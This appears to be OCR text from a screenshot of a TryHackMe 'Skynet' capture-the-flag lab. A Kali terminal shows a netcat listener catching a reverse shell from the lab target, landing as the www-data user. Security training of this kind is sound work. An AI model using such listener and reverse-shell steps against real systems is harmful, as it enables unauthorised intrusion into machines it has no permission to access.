 10.10.25.208/45kra24zxs2
10.10.25.208/45kra24zxs28v3yd/administrator/alerts/alertConf
Field configuration:
angellm@kali: ~
File Actions Edit View Help
angellm@kali: ~ angellm@kali: ~/THM/CTF/Skynet/RevShell angellm@kali: ~
┌──(angellm㉿kali)-[~]
└─$ nc -lvpn 1234
invalid local port n
┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10. .26] from (UNKNOWN) [10.10.25.208] 49126
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
12:27:19 up 1:23, 0 users, load average: 0.00, 0.14, 0.35
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$